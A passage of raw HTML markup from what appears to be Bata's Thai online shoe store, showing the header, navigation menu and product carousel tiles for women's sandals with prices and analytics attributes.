    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        เว็บเบราว์เซอร์ของคุณไม่สามารถจัดเก็บคุกกี้ได้ในขณะนี้ โปรดตรวจสอบการตั้งค่าและเปิดใช้งานการจัดเก็บคุกกี้เพื่อประสบการณ์ใช้งานบนเว็บไซต์ที่ดียิ่งขึ้น
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>จัดส่งฟรีเมื่อซื้อครบ 399.- ขึ้นไป</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="เปิดเมนูหลัก">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="เปิดการค้นหา">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/th/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="ผู้หญิง" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">ผู้หญิง</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" data-menu-index="2" data-menu-selection="สินค้าใหม่มาแรง" aria-label="สินค้าใหม่มาแรง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าใหม่มาแรง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าใหม่มาแรง สำหรับผู้หญิง</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="สินค้าขายดี">
        <span class="cc-menu__thirdLevel__title">สินค้าขายดี</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-label="สินค้าใหม่">
        <span class="cc-menu__thirdLevel__title">สินค้าใหม่</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_5108086">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely-l---%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-5108086-524M_2024_5108086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" aria-label="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        title="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        title="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_5108086">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_5108086"
        data-analytics-product-id="524M_2024_5108086"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely-l---%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-5108086-524M_2024_5108086.html"
        aria-labelledby="brand-524M_2024_5108086 product-524M_2024_5108086-name product-524M_2024_5108086-price">
        <div class="cc-tile-product-name" id="product-524M_2024_5108086-name">
            Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086
        </div>
        <span class="sr-only" id="product-524M_2024_5108086-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely-l---%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-5108086-524M_2024_5108086.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_5108086"
    data-name="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
    data-id="524M_2024_5108086"
    data-dimension1="524M_TA510086419W"
    data-dimension2="5108086"
    data-dimension3="524M_2024_5108086"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="วัสดุด้านบน (Upper) : วัสดุสังเคราะห์ เรียกว่า อีวีเอ (EVA) / พื้นรองเท้าส่วนรองรับฝ่าเท้า (insole) และส่วนนอก (outsole) :  วัสดุสังเคราะห์เรียกว่า อีวีเอ (EVA) มีความหนาแน่น น้ำหนักเบา นุ่ม สบายฝ่าเท้า

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely--l-524M_TA510086419W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=200&amp;sh=200"
    data-color="น้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6018157">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9A%E0%B8%88-6018157-524M_2024_6018157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" aria-label="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_6018157">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_6018157"
        data-analytics-product-id="524M_2024_6018157"
